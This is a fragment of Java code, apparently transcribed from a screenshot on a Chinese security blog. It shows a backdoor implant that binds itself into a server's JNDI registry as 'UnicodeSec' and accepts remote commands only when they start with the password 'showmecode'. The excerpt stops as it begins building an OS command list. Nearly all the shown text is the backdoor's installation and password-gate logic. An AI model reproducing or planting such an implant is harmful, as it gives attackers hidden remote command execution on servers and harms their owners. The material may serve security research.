 35
36 static {
37 try {
38 String bindName = "UnicodeSec";
39 Context ctx = new InitialContext();
40 test remote = new test();
41 ctx.rebind(bindName, remote);
42 System.out.println("installed");
43 } catch (Exception var1) {
44 var1.printStackTrace();
45 }
46 }
47
48 @Override
49 public String getServerLocation(String cmd) throws RemoteException {
50 try {
51
52 if (!cmd.startsWith("showmecode")) {
53 return "guess me?";
54 } else {
55 cmd = cmd.substring(10);
56 }
57
58 boolean isLinux = true;
59 String osTyp = System.getProperty("os.name");
60 if (osTyp != null && osTyp.toLowerCase().contains("win")) {
61 isLinux = false;
62 }
63 List<String> cmds = new ArrayList<~>();
宽字节安全